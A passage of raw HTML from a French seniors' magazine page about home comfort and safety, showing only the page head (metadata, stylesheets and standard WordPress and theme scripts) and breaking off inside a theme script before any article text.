

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.seniorsregion.fr/2020/10/16/logement-confort-securite/
body_size: 28218
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="fr-FR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="fr-FR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="fr-FR"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.seniorsregion.fr/xmlrpc.php" />
    
		<!-- All in One SEO 4.3.6.1 - aioseo.com -->
		<title>Logement, confort &amp; sécurité | Seniors Region</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.seniorsregion.fr/2020/10/16/logement-confort-securite/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.6.1 " />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Seniors Region | Le magazine d&#039;informations pour les plus de 50 ans" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Logement, confort &amp; sécurité | Seniors Region" />
		<meta property="og:url" content="https://www.seniorsregion.fr/2020/10/16/logement-confort-securite/" />
		<meta property="article:published_time" content="2020-10-16T07:00:00+00:00" />
		<meta property="article:modified_time" content="2025-02-05T22:28:09+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Logement, confort &amp; sécurité | Seniors Region" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.seniorsregion.fr\/2020\/10\/16\/logement-confort-securite\/#article","name":"Logement, confort & s\u00e9curit\u00e9 | Seniors Region","headline":"Logement, confort &#038; s\u00e9curit\u00e9","author":{"@id":"https:\/\/www.seniorsregion.fr\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.seniorsregion.fr\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.seniorsregion.fr\/wp-content\/uploads\/2020\/08\/AdobeStock_127744087-scaled.jpeg","width":1707,"height":2560},"datePublished":"2020-10-16T07:00:00+02:00","dateModified":"2025-02-05T22:28:09+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.seniorsregion.fr\/2020\/10\/16\/logement-confort-securite\/#webpage"},"isPartOf":{"@id":"https:\/\/www.seniorsregion.fr\/2020\/10\/16\/logement-confort-securite\/#webpage"},"articleSection":"Habitat &amp; Confort, Maison"},{"@type":"BreadcrumbList","@id":"https:\/\/www.seniorsregion.fr\/2020\/10\/16\/logement-confort-securite\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.seniorsregion.fr\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.seniorsregion.fr\/","name":"Accueil","description":"Le magazine d'informations pour les plus de 50 ans","url":"https:\/\/www.seniorsregion.fr\/"},"nextItem":"https:\/\/www.seniorsregion.fr\/2020\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.seniorsregion.fr\/2020\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.seniorsregion.fr\/2020\/","name":"2020","url":"https:\/\/www.seniorsregion.fr\/2020\/"},"nextItem":"https:\/\/www.seniorsregion.fr\/2020\/10\/#listItem","previousItem":"https:\/\/www.seniorsregion.fr\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.seniorsregion.fr\/2020\/10\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.seniorsregion.fr\/2020\/10\/","name":"October","url":"https:\/\/www.seniorsregion.fr\/2020\/10\/"},"nextItem":"https:\/\/www.seniorsregion.fr\/2020\/10\/16\/#listItem","previousItem":"https:\/\/www.seniorsregion.fr\/2020\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.seniorsregion.fr\/2020\/10\/16\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/www.seniorsregion.fr\/2020\/10\/16\/","name":"16","url":"https:\/\/www.seniorsregion.fr\/2020\/10\/16\/"},"nextItem":"https:\/\/www.seniorsregion.fr\/2020\/10\/16\/logement-confort-securite\/#listItem","previousItem":"https:\/\/www.seniorsregion.fr\/2020\/10\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.seniorsregion.fr\/2020\/10\/16\/logement-confort-securite\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/www.seniorsregion.fr\/2020\/10\/16\/logement-confort-securite\/","name":"Logement, confort & s\u00e9curit\u00e9","url":"https:\/\/www.seniorsregion.fr\/2020\/10\/16\/logement-confort-securite\/"},"previousItem":"https:\/\/www.seniorsregion.fr\/2020\/10\/16\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.seniorsregion.fr\/#organization","name":"Seniors Region","url":"https:\/\/www.seniorsregion.fr\/"},{"@type":"Person","@id":"https:\/\/www.seniorsregion.fr\/author\/admin\/#author","url":"https:\/\/www.seniorsregion.fr\/author\/admin\/","name":"Seniors R\u00e9gion","image":{"@type":"ImageObject","@id":"https:\/\/www.seniorsregion.fr\/2020\/10\/16\/logement-confort-securite\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b45266a4a67014ca4b0ff4491a984ef2?s=96&d=mm&r=g","width":96,"height":96,"caption":"Seniors R\u00e9gion"}},{"@type":"WebPage","@id":"https:\/\/www.seniorsregion.fr\/2020\/10\/16\/logement-confort-securite\/#webpage","url":"https:\/\/www.seniorsregion.fr\/2020\/10\/16\/logement-confort-securite\/","name":"Logement, confort & s\u00e9curit\u00e9 | Seniors Region","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.seniorsregion.fr\/#website"},"breadcrumb":{"@id":"https:\/\/www.seniorsregion.fr\/2020\/10\/16\/logement-confort-securite\/#breadcrumblist"},"author":{"@id":"https:\/\/www.seniorsregion.fr\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.seniorsregion.fr\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.seniorsregion.fr\/wp-content\/uploads\/2020\/08\/AdobeStock_127744087-scaled.jpeg","@id":"https:\/\/www.seniorsregion.fr\/#mainImage","width":1707,"height":2560},"primaryImageOfPage":{"@id":"https:\/\/www.seniorsregion.fr\/2020\/10\/16\/logement-confort-securite\/#mainImage"},"datePublished":"2020-10-16T07:00:00+02:00","dateModified":"2025-02-05T22:28:09+01:00"},{"@type":"WebSite","@id":"https:\/\/www.seniorsregion.fr\/#website","url":"https:\/\/www.seniorsregion.fr\/","name":"Seniors Region","description":"Le magazine d'informations pour les plus de 50 ans","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.seniorsregion.fr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="https://www.seniorsregion.fr/wp-content/uploads/2020/08/AdobeStock_127744087-scaled.jpeg" /><meta name="author" content="Seniors Région">
<link rel="icon" type="image/png" href="https://www.seniorsregion.fr/wp-content/uploads/2017/10/favicons-1.png">
<!-- Open Graph Meta Tags generated by Blog2Social 731 - https://www.blog2social.com -->
<meta property="og:title" content="Logement, confort &amp; sécurité"/>
<meta property="og:description" content="Notre lieu de vie, où l’on se sent si bien, s’est organisé&nbsp;
au&nbsp; fil&nbsp; de&nbsp;
notre&nbsp; vie.&nbsp; Néanmoins, &nbsp;avec&nbsp;
l’avanc"/>
<meta property="og:url" content="https://www.seniorsregion.fr/2020/10/16/logement-confort-securite/"/>
<meta property="og:image" content="https://www.seniorsregion.fr/wp-content/uploads/2020/08/AdobeStock_127744087-scaled.jpeg"/>
<meta property="og:image:width" content="1707"/>
<meta property="og:image:height" content="2560"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2020-10-16 09:00:00"/>
<meta property="og:article:modified_time" content="2025-02-05 23:28:09"/>
<!-- Open Graph Meta Tags generated by Blog2Social 731 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 731 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Logement, confort &amp; sécurité"/>
<meta name="twitter:description" content="Notre lieu de vie, où l’on se sent si bien, s’est organisé&nbsp;
au&nbsp; fil&nbsp; de&nbsp;
notre&nbsp; vie.&nbsp; Néanmoins, &nbsp;avec&nbsp;
l’avanc"/>
<meta name="twitter:image" content="https://www.seniorsregion.fr/wp-content/uploads/2020/08/AdobeStock_127744087-scaled.jpeg"/>
<!-- Twitter Card generated by Blog2Social 731 - https://www.blog2social.com -->
<meta name="author" content="Seniors Région"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Seniors Region &raquo; Flux" href="https://www.seniorsregion.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Seniors Region &raquo; Flux des commentaires" href="https://www.seniorsregion.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Seniors Region &raquo; Logement, confort &#038; sécurité Flux des commentaires" href="https://www.seniorsregion.fr/2020/10/16/logement-confort-securite/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.seniorsregion.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.seniorsregion.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.seniorsregion.fr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.seniorsregion.fr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto_cond-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C700%2C700italic%2C400italic%2C300italic&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.seniorsregion.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.seniorsregion.fr/wp-content/themes/Newsmag/style.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.seniorsregion.fr/wp-content/themes/Newsmag/style-woocommerce.css?ver=3.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.6' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.6' id='revmin-js'></script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.seniorsregion.fr\/panier\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.seniorsregion.fr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.0.1' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://www.seniorsregion.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.seniorsregion.fr/wp-json/wp/v2/posts/1791" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.seniorsregion.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.seniorsregion.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 3.8.3" />
<link rel='shortlink' href='https://www.seniorsregion.fr/?p=1791' />
<link rel="alternate" type="application/json+oembed" href="https://www.seniorsregion.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.seniorsregion.fr%2F2020%2F10%2F16%2Flogement-confort-securite%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.seniorsregion.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.seniorsregion.fr%2F2020%2F10%2F16%2Flogement-confort-securite%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.seniorsregion.fr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
